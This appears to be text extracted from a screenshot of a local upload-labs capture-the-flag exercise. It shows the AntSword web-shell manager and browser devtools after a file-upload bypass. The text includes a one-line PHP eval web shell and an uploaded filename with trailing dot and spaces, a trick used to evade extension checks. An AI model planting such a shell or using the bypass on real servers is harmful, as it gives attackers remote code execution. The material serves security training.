 Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
编辑: D:/CTFtools/phpstudy_pro/WWW/upload-labs/upload/shell.php
D:/CTFtools/phpstudy_pro/WWW/upload-labs/upload/shell.php 刷新
1 <?php @eval($_POST['shell'])?>
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
<html>
<script src="chrome-extension://dpjiaamadbcfheiamdaamhgpomlkohbn/preInjected.js"></script>
<head> ••• </head>
<body style>
<div id="head"> ••• </div>
<div id="main" style="min-height: 182px;">
<div id="menu"> ••• </div>
<div id="upload_panel">
<ol>
<li> ••• </li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()"> ••• </form>
<div id="msg"> </div>
<div id="img">
••• <img src="../upload/shell.php.  " width="250px"> == $0
</div>
</li>
</ol>
</div>
html body div#main div#upload_panel ol li div#img img
index.css:44
控制台 问题 新变化